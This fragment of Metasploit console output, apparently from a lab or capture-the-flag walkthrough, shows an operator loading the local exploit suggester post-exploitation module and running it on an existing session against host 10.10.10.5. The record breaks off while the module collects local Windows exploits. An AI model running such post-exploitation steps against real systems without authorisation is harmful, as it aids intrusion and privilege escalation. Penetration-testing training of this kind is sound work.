 msf5 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description f
or the available exploits
msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.5 - Collecting local exploits for x86/windows...